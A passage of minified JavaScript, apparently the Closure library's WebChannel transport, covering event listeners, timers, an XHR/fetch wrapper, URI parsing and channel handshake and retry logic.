e.g&&-1<(r=nv(s=e.g[n],r,i,o))&&(Zg(s[r]),Array.prototype.splice.call(s,r,1),0==s.length&&(delete e.g[n],e.h--))):(e=e&&hv(e))&&(n=e.g[n.toString()],(r=(e=-1)<(e=n?nv(n,r,i,o):e)?n[e]:null)&&av(r))}(this,t,e,n,r)},pv.prototype.M=function(){if(pv.Z.M.call(this),this.i){var t,e=this.i;for(t in e.g){for(var n=e.g[t],r=0;r<n.length;r++)Zg(n[r]);delete e.g[t],e.h--}}this.I=null},pv.prototype.N=function(t,e,n,r){return this.i.add(String(t),e,!1,n,r)},pv.prototype.O=function(t,e,n,r){return this.i.add(String(t),e,!0,n,r)};var vv=og.JSON.stringify;yv.prototype.add=function(t,e){var n=mv.get();n.set(t,e),this.h?this.h.next=n:this.g=n,this.h=n},Qa=yv;function yv(){this.h=this.g=null}var mv=(bv.prototype.get=function(){var t;return 0<this.h?(this.h--,t=this.g,this.g=t.next,t.next=null):t=this.i(),t},new bv(function(){return new wv},function(t){return t.reset()}));function bv(t,e){this.i=t,this.j=e,this.h=0,this.g=null}var _v,wv=(Tv.prototype.set=function(t,e){this.h=t,this.g=e,this.next=null},Tv.prototype.reset=function(){this.next=this.g=this.h=null},Tv);function Tv(){this.next=this.g=this.h=null}function Iv(t,e){var n;_v||(n=og.Promise.resolve(void 0),_v=function(){n.then(kv)}),Ev||(_v(),Ev=!0),Sv.add(t,e)}var Ev=!1,Sv=new Qa;function kv(){for(var t;e=t=void 0,e=null,(t=Sv).g&&(e=t.g,t.g=t.g.next,t.g||(t.h=null),e.next=null),t=e;){try{t.h.call(t.g)}catch(t){!function(t){og.setTimeout(function(){throw t},0)}(t)}var e=mv;e.j(t),e.h<100&&(e.h++,t.next=e.g,e.g=t)}Ev=!1}function Cv(t,e){pv.call(this),this.h=t||1,this.g=e||og,this.j=pg(this.kb,this),this.l=Date.now()}function Av(t){t.da=!1,t.S&&(t.g.clearTimeout(t.S),t.S=null)}function Nv(t,e,n){if("function"==typeof t)n&&(t=pg(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=pg(t.handleEvent,t)}return 2147483647<Number(e)?-1:og.setTimeout(t,e||0)}gg(Cv,pv),(fr=Cv.prototype).da=!1,fr.S=null,fr.kb=function(){var t;this.da&&(0<(t=Date.now()-this.l)&&t<.8*this.h?this.S=this.g.setTimeout(this.j,this.h-t):(this.S&&(this.g.clearTimeout(this.S),this.S=null),dv(this,"tick"),this.da&&(Av(this),this.start())))},fr.start=function(){this.da=!0,this.S||(this.S=this.g.setTimeout(this.j,this.h),this.l=Date.now())},fr.M=function(){Cv.Z.M.call(this),Av(this),delete this.g};var Rv,Pv=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}ng(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}(Ov,Rv=vg),Ov.prototype.l=function(t){this.h=arguments,this.g?this.i=!0:function t(e){e.g=Nv(function(){e.g=null,e.i&&(e.i=!1,t(e))},e.j);var n=e.h;e.h=null,e.m.apply(null,n)}(this)},Ov.prototype.M=function(){Rv.prototype.M.call(this),this.g&&(og.clearTimeout(this.g),this.g=null,this.i=!1,this.h=null)},Ov);function Ov(t,e){var n=Rv.call(this)||this;return n.m=t,n.j=e,n.h=null,n.i=!1,n.g=null,n}function Dv(t){vg.call(this),this.h=t,this.g={}}gg(Dv,vg);var xv=[];function Lv(t,e,n,r){Array.isArray(n)||(n&&(xv[0]=n.toString()),n=xv);for(var i=0;i<n.length;i++){var o=ov(e,n[i],r||t.handleEvent,!1,t.h||t);if(!o)break;t.g[o.key]=o}}function Mv(t){Ag(t.g,function(t,e){this.g.hasOwnProperty(e)&&av(t)},t),t.g={}}function Fv(){this.g=!0}function jv(t,e,n,r){t.info(function(){return"XMLHTTP TEXT ("+e+"): "+function(t,e){if(!t.g)return e;if(!e)return null;try{var n=JSON.parse(e);if(n)for(t=0;t<n.length;t++)if(Array.isArray(n[t])){var r=n[t];if(!(r.length<2)){var i=r[1];if(Array.isArray(i)&&!(i.length<1)){var o=i[0];if("noop"!=o&&"stop"!=o&&"close"!=o)for(var s=1;s<i.length;s++)i[s]=""}}}return vv(n)}catch(t){return e}}(t,n)+(r?" "+r:"")})}Dv.prototype.M=function(){Dv.Z.M.call(this),Mv(this)},Dv.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented")},Fv.prototype.Aa=function(){this.g=!1},Fv.prototype.info=function(){};var Uv={},qv=null;function Vv(){return qv=qv||new pv}function Bv(t){Gg.call(this,Uv.Ma,t)}function Kv(){var t=Vv();dv(t,new Bv(t))}function Wv(t,e){Gg.call(this,Uv.STAT_EVENT,t),this.stat=e}function Hv(t){var e=Vv();dv(e,new Wv(e,t))}function zv(t,e){Gg.call(this,Uv.Na,t),this.size=e}function Gv(t,e){if("function"!=typeof t)throw Error("Fn must not be null and must be a function");return og.setTimeout(function(){t()},e)}Uv.Ma="serverreachability",gg(Bv,Gg),Uv.STAT_EVENT="statevent",gg(Wv,Gg),Uv.Na="timingevent",gg(zv,Gg);G={NO_ERROR:0,lb:1,yb:2,xb:3,sb:4,wb:5,zb:6,Ja:7,TIMEOUT:8,Cb:9},Q={qb:"complete",Mb:"success",Ka:"error",Ja:"abort",Eb:"ready",Fb:"readystatechange",TIMEOUT:"timeout",Ab:"incrementaldata",Db:"progress",tb:"downloadprogress",Ub:"uploadprogress"};function Qv(){}function Yv(t){return t.h||(t.h=t.i())}function Xv(){}Qv.prototype.h=null;Qa={OPEN:"a",pb:"b",Ka:"c",Bb:"d"};function $v(){Gg.call(this,"d")}function Jv(){Gg.call(this,"c")}function Zv(){}function ty(t,e,n,r){this.l=t,this.j=e,this.m=n,this.X=r||1,this.V=new Dv(this),this.P=ry,this.W=new Cv(t=Fg?125:void 0),this.H=null,this.i=!1,this.s=this.A=this.v=this.K=this.F=this.Y=this.B=null,this.D=[],this.g=null,this.C=0,this.o=this.u=null,this.N=-1,this.I=!1,this.O=0,this.L=null,this.aa=this.J=this.$=this.U=!1,this.h=new ey}function ey(){this.i=null,this.g="",this.h=!1}gg($v,Gg),gg(Jv,Gg),gg(Zv,Qv),Zv.prototype.g=function(){return new XMLHttpRequest},Zv.prototype.i=function(){return{}};var ny=new Zv,ry=45e3,iy={},oy={};function sy(t,e,n){t.K=1,t.v=Ay(Ty(e)),t.s=n,t.U=!0,ay(t,null)}function ay(t,e){t.F=Date.now(),hy(t),t.A=Ty(t.v);var s,a,u,c,h,l,n=t.A,r=t.X;Array.isArray(r)||(r=[String(r)]),Vy(n.h,"t",r),t.C=0,n=t.l.H,t.h=new ey,t.g=Bm(t.l,n?e:null,!t.s),0<t.O&&(t.L=new Pv(pg(t.Ia,t,t.g),t.O)),Lv(t.V,t.g,"readystatechange",t.gb),e=t.H?Ng(t.H):{},t.s?(t.u||(t.u="POST"),e["Content-Type"]="application/x-www-form-urlencoded",t.g.ea(t.A,t.u,t.s,e)):(t.u="GET",t.g.ea(t.A,t.u,null,e)),Kv(),s=t.j,a=t.u,u=t.A,c=t.m,h=t.X,l=t.s,s.info(function(){if(s.g)if(l)for(var t="",e=l.split("&"),n=0;n<e.length;n++){var r,i,o=e[n].split("=");1<o.length&&(r=o[0],o=o[1],t=2<=(i=r.split("_")).length&&"type"==i[1]?t+(r+"=")+o+"&":t+(r+"=redacted&"))}else t=null;else t=l;return"XMLHTTP REQ ("+c+") [attempt "+h+"]: "+a+"\n"+u+"\n"+t})}function uy(t){return t.g&&("GET"==t.u&&2!=t.K&&t.l.Ba)}function cy(t,e,n){for(var r,i,o,s,a,u=!0;!t.I&&t.C<n.length;){if(o=n,a=s=void 0,s=(i=t).C,(r=-1==(a=o.indexOf("\n",s))?oy:(s=Number(o.substring(s,a)),isNaN(s)?iy:(a+=1)+s>o.length?oy:(o=o.substr(a,s),i.C=a+s,o)))==oy){4==e&&(t.o=4,Hv(14),u=!1),jv(t.j,t.m,null,"[Incomplete Response]");break}if(r==iy){t.o=4,Hv(15),jv(t.j,t.m,n,"[Invalid Chunk]"),u=!1;break}jv(t.j,t.m,r,null),gy(t,r)}uy(t)&&r!=oy&&r!=iy&&(t.h.g="",t.C=0),4!=e||0!=n.length||t.h.h||(t.o=1,Hv(16),u=!1),t.i=t.i&&u,u?0<n.length&&!t.aa&&(t.aa=!0,(e=t.l).g==t&&e.$&&!e.L&&(e.h.info("Great, no buffering proxy detected. Bytes received: "+n.length),xm(e),e.L=!0,Hv(11))):(jv(t.j,t.m,n,"[Invalid Chunked Response]"),dy(t),py(t))}function hy(t){t.Y=Date.now()+t.P,ly(t,t.P)}function ly(t,e){if(null!=t.B)throw Error("WatchDog timer not null");t.B=Gv(pg(t.eb,t),e)}function fy(t){t.B&&(og.clearTimeout(t.B),t.B=null)}function py(t){0==t.l.G||t.I||Fm(t.l,t)}function dy(t){fy(t);var e=t.L;e&&"function"==typeof e.na&&e.na(),t.L=null,Av(t.W),Mv(t.V),t.g&&(e=t.g,t.g=null,e.abort(),e.na())}function gy(t,e){try{var n=t.l;if(0!=n.G&&(n.g==t||Yy(n.i,t)))if(n.I=t.N,!t.J&&Yy(n.i,t)&&3==n.G){try{var r=n.Ca.g.parse(e)}catch(g){r=null}if(Array.isArray(r)&&3==r.length){var i=r;if(0==i[0]){t:if(!n.u){if(n.g){if(!(n.g.F+3e3<t.F))break t;Mm(n),Sm(n)}Dm(n),Hv(18)}}else n.ta=i[1],0<n.ta-n.U&&i[2]<37500&&n.N&&0==n.A&&!n.v&&(n.v=Gv(pg(n.ab,n),6e3));if(Qy(n.i)<=1&&n.ka){try{n.ka()}catch(g){}n.ka=void 0}}else Um(n,11)}else if(!t.J&&n.g!=t||Mm(n),!Tg(e))for(i=n.Ca.g.parse(e),e=0;e<i.length;e++){var o,s,a,u,c,h,l,f,p,d,g=i[e];n.U=g[0],g=g[1],2==n.G?"c"==g[0]?(n.J=g[1],n.la=g[2],null!=(o=g[3])&&(n.ma=o,n.h.info("VER="+n.ma)),null!=(s=g[4])&&(n.za=s,n.h.info("SVER="+n.za)),null!=(a=g[5])&&"number"==typeof a&&0<a&&(r=1.5*a,n.K=r,n.h.info("backChannelRequestTimeoutMs_="+r)),r=n,(u=t.g)&&(!(c=u.g?u.g.getResponseHeader("X-Client-Wire-Protocol"):null)||!(h=r.i).g&&(Sg(c,"spdy")||Sg(c,"quic")||Sg(c,"h2"))&&(h.j=h.l,h.g=new Set,h.h&&(Xy(h,h.h),h.h=null)),!r.D||(l=u.g?u.g.getResponseHeader("X-HTTP-Session-Id"):null)&&(r.sa=l,Cy(r.F,r.D,l))),n.G=3,n.j&&n.j.xa(),n.$&&(n.O=Date.now()-t.F,n.h.info("Handshake RTT: "+n.O+"ms")),f=t,(r=n).oa=Vm(r,r.H?r.la:null,r.W),f.J?($y(r.i,f),p=f,(d=r.K)&&p.setTimeout(d),p.B&&(fy(p),hy(p)),r.g=f):Om(r),0<n.l.length&&Am(n)):"stop"!=g[0]&&"close"!=g[0]||Um(n,7):3==n.G&&("stop"==g[0]||"close"==g[0]?"stop"==g[0]?Um(n,7):Em(n):"noop"!=g[0]&&n.j&&n.j.wa(g),n.A=0)}Kv()}catch(g){}}function vy(t,e){if(t.forEach&&"function"==typeof t.forEach)t.forEach(e,void 0);else if(ag(t)||"string"==typeof t)bg(t,e,void 0);else{if(t.T&&"function"==typeof t.T)var n=t.T();else if(t.R&&"function"==typeof t.R)n=void 0;else if(ag(t)||"string"==typeof t)for(var n=[],r=t.length,i=0;i<r;i++)n.push(i);else for(i in n=[],r=0,t)n[r++]=i;for(var i=(r=function(t){if(t.R&&"function"==typeof t.R)return t.R();if("string"==typeof t)return t.split("");if(ag(t)){for(var e=[],n=t.length,r=0;r<n;r++)e.push(t[r]);return e}for(r in e=[],n=0,t)e[n++]=t[r];return e}(t)).length,o=0;o<i;o++)e.call(void 0,r[o],n&&n[o],t)}}function yy(t,e){this.h={},this.g=[],this.i=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else if(t)if(t instanceof yy)for(n=t.T(),r=0;r<n.length;r++)this.set(n[r],t.get(n[r]));else for(r in t)this.set(r,t[r])}function my(t){if(t.i!=t.g.length){for(var e=0,n=0;e<t.g.length;){var r=t.g[e];by(t.h,r)&&(t.g[n++]=r),e++}t.g.length=n}if(t.i!=t.g.length){for(var i={},n=e=0;e<t.g.length;)by(i,r=t.g[e])||(i[t.g[n++]=r]=1),e++;t.g.length=n}}function by(t,e){return Object.prototype.hasOwnProperty.call(t,e)}(fr=ty.prototype).setTimeout=function(t){this.P=t},fr.gb=function(t){t=t.target;var e=this.L;e&&3==bm(t)?e.l():this.Ia(t)},fr.Ia=function(t){try{if(t==this.g)t:{var e=bm(this.g),n=this.g.Da();this.g.ba();if(!(e<3)&&(3!=e||Fg||this.g&&(this.h.h||this.g.ga()||_m(this.g)))){this.I||4!=e||7==n||Kv(),fy(this);var r=this.g.ba();this.N=r;e:if(uy(this)){var i=_m(this.g);t="";var o=i.length,s=4==bm(this.g);if(!this.h.i){if("undefined"==typeof TextDecoder){dy(this),py(this);var a="";break e}this.h.i=new og.TextDecoder}for(n=0;n<o;n++)this.h.h=!0,t+=this.h.i.decode(i[n],{stream:s&&n==o-1});i.splice(0,o),this.h.g+=t,this.C=0,a=this.h.g}else a=this.g.ga();if(this.i=200==r,l=this.j,f=this.u,p=this.A,d=this.m,g=this.X,v=e,y=r,l.info(function(){return"XMLHTTP RESP ("+d+") [ attempt "+g+"]: "+f+"\n"+p+"\n"+v+" "+y}),this.i){if(this.$&&!this.J){e:{if(this.g){var u,c=this.g;if((u=c.g?c.g.getResponseHeader("X-HTTP-Initial-Response"):null)&&!Tg(u)){var h=u;break e}}h=null}if(!(r=h)){this.i=!1,this.o=3,Hv(12),dy(this),py(this);break t}jv(this.j,this.m,r,"Initial handshake response via X-HTTP-Initial-Response"),this.J=!0,gy(this,r)}this.U?(cy(this,e,a),Fg&&this.i&&3==e&&(Lv(this.V,this.W,"tick",this.fb),this.W.start())):(jv(this.j,this.m,a,null),gy(this,a)),4==e&&dy(this),this.i&&!this.I&&(4==e?Fm(this.l,this):(this.i=!1,hy(this)))}else 400==r&&0<a.indexOf("Unknown SID")?(this.o=3,Hv(12)):(this.o=0,Hv(13)),dy(this),py(this)}}}catch(e){}var l,f,p,d,g,v,y},fr.fb=function(){var t,e;this.g&&(t=bm(this.g),e=this.g.ga(),this.C<e.length&&(fy(this),cy(this,t,e),this.i&&4!=t&&hy(this)))},fr.cancel=function(){this.I=!0,dy(this)},fr.eb=function(){this.B=null;var t,e,n=Date.now();0<=n-this.Y?(t=this.j,e=this.A,t.info(function(){return"TIMEOUT: "+e}),2!=this.K&&(Kv(),Hv(17)),dy(this),this.o=2,py(this)):ly(this,this.Y-n)},(fr=yy.prototype).R=function(){my(this);for(var t=[],e=0;e<this.g.length;e++)t.push(this.h[this.g[e]]);return t},fr.T=function(){return my(this),this.g.concat()},fr.get=function(t,e){return by(this.h,t)?this.h[t]:e},fr.set=function(t,e){by(this.h,t)||(this.i++,this.g.push(t)),this.h[t]=e},fr.forEach=function(t,e){for(var n=this.T(),r=0;r<n.length;r++){var i=n[r],o=this.get(i);t.call(e,o,i,this)}};var _y=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function wy(t,e){var n;this.i=this.s=this.j="",this.m=null,this.o=this.l="",this.g=!1,t instanceof wy?(this.g=void 0!==e?e:t.g,Iy(this,t.j),this.s=t.s,Ey(this,t.i),Sy(this,t.m),this.l=t.l,e=t.h,(n=new Fy).i=e.i,e.g&&(n.g=new yy(e.g),n.h=e.h),ky(this,n),this.o=t.o):t&&(n=String(t).match(_y))?(this.g=!!e,Iy(this,n[1]||"",!0),this.s=Ny(n[2]||""),Ey(this,n[3]||"",!0),Sy(this,n[4]),this.l=Ny(n[5]||"",!0),ky(this,n[6]||"",!0),this.o=Ny(n[7]||"")):(this.g=!!e,this.h=new Fy(null,this.g))}function Ty(t){return new wy(t)}function Iy(t,e,n){t.j=n?Ny(e,!0):e,t.j&&(t.j=t.j.replace(/:$/,""))}function Ey(t,e,n){t.i=n?Ny(e,!0):e}function Sy(t,e){if(e){if(e=Number(e),isNaN(e)||e<0)throw Error("Bad port number "+e);t.m=e}else t.m=null}function ky(t,e,n){var r,i;e instanceof Fy?(t.h=e,r=t.h,(i=t.g)&&!r.j&&(jy(r),r.i=null,r.g.forEach(function(t,e){var n=e.toLowerCase();e!=n&&(Uy(this,e),Vy(this,n,t))},r)),r.j=i):(n||(e=Ry(e,Ly)),t.h=new Fy(e,t.g))}function Cy(t,e,n){t.h.set(e,n)}function Ay(t){return Cy(t,"zx",Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)),t}function Ny(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function Ry(t,e,n){return"string"==typeof t?(t=encodeURI(t).replace(e,Py),t=n?t.replace(/%25([0-9a-fA-F]{2})/g,"%$1"):t):null}function Py(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}wy.prototype.toString=function(){var t=[],e=this.j;e&&t.push(Ry(e,Oy,!0),":");var n=this.i;return!n&&"file"!=e||(t.push("//"),(e=this.s)&&t.push(Ry(e,Oy,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.m)&&t.push(":",String(n))),(n=this.l)&&(this.i&&"/"!=n.charAt(0)&&t.push("/"),t.push(Ry(n,"/"==n.charAt(0)?xy:Dy,!0))),(n=this.h.toString())&&t.push("?",n),(n=this.o)&&t.push("#",Ry(n,My)),t.join("")};var Oy=/[#\/\?@]/g,Dy=/[#\?:]/g,xy=/[#\?]/g,Ly=/[#\?@]/g,My=/#/g;function Fy(t,e){this.h=this.g=null,this.i=t||null,this.j=!!e}function jy(n){n.g||(n.g=new yy,n.h=0,n.i&&function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r,i=t[n].indexOf("="),o=null;0<=i?(r=t[n].substring(0,i),o=t[n].substring(i+1)):r=t[n],e(r,o?decodeURIComponent(o.replace(/\+/g," ")):"")}}}(n.i,function(t,e){n.add(decodeURIComponent(t.replace(/\+/g," ")),e)}))}function Uy(t,e){jy(t),e=By(t,e),by(t.g.h,e)&&(t.i=null,t.h-=t.g.get(e).length,by((t=t.g).h,e)&&(delete t.h[e],t.i--,t.g.length>2*t.i&&my(t)))}function qy(t,e){return jy(t),e=By(t,e),by(t.g.h,e)}function Vy(t,e,n){Uy(t,e),0<n.length&&(t.i=null,t.g.set(By(t,e),wg(n)),t.h+=n.length)}function By(t,e){return e=String(e),e=t.j?e.toLowerCase():e}(fr=Fy.prototype).add=function(t,e){jy(this),this.i=null,t=By(this,t);var n=this.g.get(t);return n||this.g.set(t,n=[]),n.push(e),this.h+=1,this},fr.forEach=function(n,r){jy(this),this.g.forEach(function(t,e){bg(t,function(t){n.call(r,t,e,this)},this)},this)},fr.T=function(){jy(this);for(var t=this.g.R(),e=this.g.T(),n=[],r=0;r<e.length;r++)for(var i=t[r],o=0;o<i.length;o++)n.push(e[r]);return n},fr.R=function(t){jy(this);var e=[];if("string"==typeof t)qy(this,t)&&(e=_g(e,this.g.get(By(this,t))));else{t=this.g.R();for(var n=0;n<t.length;n++)e=_g(e,t[n])}return e},fr.set=function(t,e){return jy(this),this.i=null,qy(this,t=By(this,t))&&(this.h-=this.g.get(t).length),this.g.set(t,[e]),this.h+=1,this},fr.get=function(t,e){return t&&0<(t=this.R(t)).length?String(t[0]):e},fr.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var t=[],e=this.g.T(),n=0;n<e.length;n++)for(var r=e[n],i=encodeURIComponent(String(r)),r=this.R(r),o=0;o<r.length;o++){var s=i;""!==r[o]&&(s+="="+encodeURIComponent(String(r[o]))),t.push(s)}return this.i=t.join("&")};var Ky=function(t,e){this.h=t,this.g=e};function Wy(t){this.l=t||zy,t=og.PerformanceNavigationTiming?0<(t=og.performance.getEntriesByType("navigation")).length&&("hq"==t[0].nextHopProtocol||"h2"==t[0].nextHopProtocol):!!(og.g&&og.g.Ea&&og.g.Ea()&&og.g.Ea().Zb),this.j=t?this.l:1,this.g=null,1<this.j&&(this.g=new Set),this.h=null,this.i=[]}var Hy,zy=10;function Gy(t){return t.h||t.g&&t.g.size>=t.j}function Qy(t){return t.h?1:t.g?t.g.size:0}function Yy(t,e){return t.h?t.h==e:t.g&&t.g.has(e)}function Xy(t,e){t.g?t.g.add(e):t.h=e}function $y(t,e){t.h&&t.h==e?t.h=null:t.g&&t.g.has(e)&&t.g.delete(e)}function Jy(t){var e,n;if(null!=t.h)return t.i.concat(t.h.D);if(null==t.g||0===t.g.size)return wg(t.i);var r=t.i;try{for(var i=rg(t.g.values()),o=i.next();!o.done;o=i.next())var s=o.value,r=r.concat(s.D)}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return r}function Zy(){}function tm(){this.g=new Zy}function em(t,e,n,r,i){try{e.onload=null,e.onerror=null,e.onabort=null,e.ontimeout=null,i(r)}catch(t){}}function nm(t){this.l=t.$b||null,this.j=t.ib||!1}function rm(t,e){pv.call(this),this.D=t,this.u=e,this.m=void 0,this.readyState=im,this.status=0,this.responseType=this.responseText=this.response=this.statusText="",this.onreadystatechange=null,this.v=new Headers,this.h=null,this.C="GET",this.B="",this.g=!1,this.A=this.j=this.l=null}Wy.prototype.cancel=function(){var e,t;if(this.i=Jy(this),this.h)this.h.cancel(),this.h=null;else if(this.g&&0!==this.g.size){try{for(var n=rg(this.g.values()),r=n.next();!r.done;r=n.next())r.value.cancel()}catch(t){e={error:t}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(e)throw e.error}}this.g.clear()}},Zy.prototype.stringify=function(t){return og.JSON.stringify(t,void 0)},Zy.prototype.parse=function(t){return og.JSON.parse(t,void 0)},gg(nm,Qv),nm.prototype.g=function(){return new rm(this.l,this.j)},nm.prototype.i=(Hy={},function(){return Hy}),gg(rm,pv);var im=0;function om(t){t.j.read().then(t.Sa.bind(t)).catch(t.ha.bind(t))}function sm(t){t.readyState=4,t.l=null,t.j=null,t.A=null,am(t)}function am(t){t.onreadystatechange&&t.onreadystatechange.call(t)}(fr=rm.prototype).open=function(t,e){if(this.readyState!=im)throw this.abort(),Error("Error reopening a connection");this.C=t,this.B=e,this.readyState=1,am(this)},fr.send=function(t){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.g=!0;var e={headers:this.v,method:this.C,credentials:this.m,cache:void 0};t&&(e.body=t),(this.D||og).fetch(new Request(this.B,e)).then(this.Va.bind(this),this.ha.bind(this))},fr.abort=function(){this.response=this.responseText="",this.v=new Headers,this.status=0,this.j&&this.j.cancel("Request was aborted."),1<=this.readyState&&this.g&&4!=this.readyState&&(this.g=!1,sm(this)),this.readyState=im},fr.Va=function(t){if(this.g&&(this.l=t,this.h||(this.status=this.l.status,this.statusText=this.l.statusText,this.h=t.headers,this.readyState=2,am(this)),this.g&&(this.readyState=3,am(this),this.g)))if("arraybuffer"===this.responseType)t.arrayBuffer().then(this.Ta.bind(this),this.ha.bind(this));else if(void 0!==og.ReadableStream&&"body"in t){if(this.j=t.body.getReader(),this.u){if(this.responseType)throw Error('responseType must be empty for "streamBinaryChunks" mode responses.');this.response=[]}else this.response=this.responseText="",this.A=new TextDecoder;om(this)}else t.text().then(this.Ua.bind(this),this.ha.bind(this))},fr.Sa=function(t){var e;this.g&&(this.u&&t.value?this.response.push(t.value):this.u||(e=t.value||new Uint8Array(0),(e=this.A.decode(e,{stream:!t.done}))&&(this.response=this.responseText+=e)),(t.done?sm:am)(this),3==this.readyState&&om(this))},fr.Ua=function(t){this.g&&(this.response=this.responseText=t,sm(this))},fr.Ta=function(t){this.g&&(this.response=t,sm(this))},fr.ha=function(){this.g&&sm(this)},fr.setRequestHeader=function(t,e){this.v.append(t,e)},fr.getResponseHeader=function(t){return this.h&&this.h.get(t.toLowerCase())||""},fr.getAllResponseHeaders=function(){if(!this.h)return"";for(var t=[],e=this.h.entries(),n=e.next();!n.done;)n=n.value,t.push(n[0]+": "+n[1]),n=e.next();return t.join("\r\n")},Object.defineProperty(rm.prototype,"withCredentials",{get:function(){return"include"===this.m},set:function(t){this.m=t?"include":"same-origin"}});var um=og.JSON.parse;function cm(t){pv.call(this),this.headers=new yy,this.u=t||null,this.h=!1,this.C=this.g=null,this.H="",this.m=0,this.j="",this.l=this.F=this.v=this.D=!1,this.B=0,this.A=null,this.J=hm,this.K=this.L=!1}gg(cm,pv);var hm="",lm=/^https?$/i,fm=["POST","PUT"];function pm(t){return"content-type"==t.toLowerCase()}function dm(t,e){t.h=!1,t.g&&(t.l=!0,t.g.abort(),t.l=!1),t.j=e,t.m=5,gm(t),ym(t)}function gm(t){t.D||(t.D=!0,dv(t,"complete"),dv(t,"error"))}function vm(t){if(t.h&&void 0!==ig&&(!t.C[1]||4!=bm(t)||2!=t.ba()))if(t.v&&4==bm(t))Nv(t.Fa,0,t);else if(dv(t,"readystatechange"),4==bm(t)){t.h=!1;try{var e,n,r,i,o=t.ba();t:switch(o){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var s=!0;break t;default:s=!1}if((e=s)||((n=0===o)&&(!(i=String(t.H).match(_y)[1]||null)&&og.self&&og.self.location&&(i=(r=og.self.location.protocol).substr(0,r.length-1)),n=!lm.test(i?i.toLowerCase():"")),e=n),e)dv(t,"complete"),dv(t,"success");else{t.m=6;try{var a=2<bm(t)?t.g.statusText:""}catch(t){a=""}t.j=a+" ["+t.ba()+"]",gm(t)}}finally{ym(t)}}}function ym(t,e){if(t.g){mm(t);var n=t.g,r=t.C[0]?sg:null;t.g=null,t.C=null,e||dv(t,"ready");try{n.onreadystatechange=r}catch(t){}}}function mm(t){t.g&&t.K&&(t.g.ontimeout=null),t.A&&(og.clearTimeout(t.A),t.A=null)}function bm(t){return t.g?t.g.readyState:0}function _m(t){try{if(!t.g)return null;if("response"in t.g)return t.g.response;switch(t.J){case hm:case"text":return t.g.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in t.g)return t.g.mozResponseArrayBuffer}return null}catch(t){return null}}function wm(t,e,n){t:{for(r in n){var r=!1;break t}r=!0}var i;r||(i="",Ag(n,function(t,e){i+=e,i+=":",i+=t,i+="\r\n"}),n=i,"string"==typeof t?null!=n&&encodeURIComponent(String(n)):Cy(t,e,n))}function Tm(t,e,n){return n&&n.internalChannelParams&&n.internalChannelParams[t]||e}function Im(t){this.za=0,this.l=[],this.h=new Fv,this.la=this.oa=this.F=this.W=this.g=this.sa=this.D=this.aa=this.o=this.P=this.s=null,this.Za=this.V=0,this.Xa=Tm("failFast",!1,t),this.N=this.v=this.u=this.m=this.j=null,this.X=!0,this.I=this.ta=this.U=-1,this.Y=this.A=this.C=0,this.Pa=Tm("baseRetryDelayMs",5e3,t),this.$a=Tm("retryDelaySeedMs",1e4,t),this.Ya=Tm("forwardChannelMaxRetries",2,t),this.ra=Tm("forwardChannelRequestTimeoutMs",2e4,t),this.qa=t&&t.xmlHttpFactory||void 0,this.Ba=t&&t.Yb||!1,this.K=void 0,this.H=t&&t.supportsCrossDomainXhr||!1,this.J="",this.i=new Wy(t&&t.concurrentRequestLimit),this.Ca=new tm,this.ja=t&&t.fastHandshake||!1,this.Ra=t&&t.Wb||!1,t&&t.Aa&&this.h.Aa(),t&&t.forceLongPolling&&(this.X=!1),this.$=!this.ja&&this.X&&t&&t.detectBufferingProxy||!1,this.ka=void 0,this.O=0,this.L=!1,this.B=null,this.Wa=!t||!1!==t.Xb}function Em(t){var e,n;km(t),3==t.G&&(e=t.V++,Cy(n=Ty(t.F),"SID",t.J),Cy(n,"RID",e),Cy(n,"TYPE","terminate"),Rm(t,n),(e=new ty(t,t.h,e,void 0)).K=2,e.v=Ay(Ty(n)),n=!1,!(n=og.navigator&&og.navigator.sendBeacon?og.navigator.sendBeacon(e.v.toString(),""):n)&&og.Image&&((new Image).src=e.v,n=!0),n||(e.g=Bm(e.l,null),e.g.ea(e.v)),e.F=Date.now(),hy(e)),qm(t)}function Sm(t){t.g&&(xm(t),t.g.cancel(),t.g=null)}function km(t){Sm(t),t.u&&(og.clearTimeout(t.u),t.u=null),Mm(t),t.i.cancel(),t.m&&("number"==typeof t.m&&og.clearTimeout(t.m),t.m=null)}function Cm(t,e){t.l.push(new Ky(t.Za++,e)),3==t.G&&Am(t)}function Am(t){Gy(t.i)||t.m||(t.m=!0,Iv(t.Ha,t),t.C=0)}function Nm(t,e){var n=e?e.m:t.V++,r=Ty(t.F);Cy(r,"SID",t.J),Cy(r,"RID",n),Cy(r,"AID",t.U),Rm(t,r),t.o&&t.s&&wm(r,t.o,t.s),n=new ty(t,t.h,n,t.C+1),null===t.o&&(n.H=t.s),e&&(t.l=e.D.concat(t.l)),e=Pm(t,n,1e3),n.setTimeout(Math.round(.5*t.ra)+Math.round(.5*t.ra*Math.random())),Xy(t.i,n),sy(n,r,e)}function Rm(t,n){t.j&&vy({},function(t,e){Cy(n,e,t)})}function Pm(t,e,n){n=Math.min(t.l.length,n);var r=t.j?pg(t.j.Oa,t.j,t):null;t:for(var i=t.l,o=-1;;){var 